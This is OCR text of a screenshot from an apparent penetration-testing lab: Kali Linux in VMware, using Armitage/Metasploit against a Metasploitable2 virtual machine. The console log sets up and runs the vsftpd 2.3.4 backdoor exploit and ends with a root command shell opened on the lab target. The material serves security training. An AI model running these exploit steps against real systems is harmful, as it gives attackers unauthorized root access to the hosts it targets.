 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
kali-linux-2024.3-vmware-amd
Metasploitable2-Linux
kali-linux-2024.3-vmware...
1 2 3 4
8:09
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.196.128
Console X Scan X exploit X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.196.128
RHOSTS => 192.168.196.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[!] Unknown datastore option: LHOST. Did you mean RHOST?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.196.130
LHOST => 192.168.196.130
[!] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 6997
LPORT => 6997
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] 192.168.196.128:21 - The port used by the backdoor bind listener is already open
[+] 192.168.196.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.196.130:35401 -> 192.168.196.128:6200) at 2024-10-15 08:08:43 -0400